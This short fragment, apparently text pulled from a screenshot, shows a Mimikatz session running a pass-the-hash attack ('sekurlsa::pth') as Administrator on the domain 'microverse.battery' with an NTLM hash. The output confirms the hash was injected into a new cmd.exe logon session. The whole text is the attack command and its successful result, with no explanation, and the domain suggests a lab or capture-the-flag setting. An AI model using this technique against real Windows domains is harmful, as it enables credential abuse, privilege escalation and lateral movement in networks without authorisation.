 mimikatz # sekurlsa::pth /user:Administrator /domain:microverse.battery /ntlm:e19ccf75ee54e06b06a5907af13cef42
user    : Administrator
domain  : microverse.battery
program : cmd.exe
impers. : no
NTLM    : e19ccf75ee54e06b06a5907af13cef42
  |  PID  1492
  |  TID  1056
  |  LSA Process is now R/W
  |  LUID 0 ; 676046 (00000000:000a50ce)
  \_ msv1_0   - data copy @ 00000000002055B0 : OK !
  \_ kerberos - data copy @ 0000000000266998
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000002440D8 (16) -> null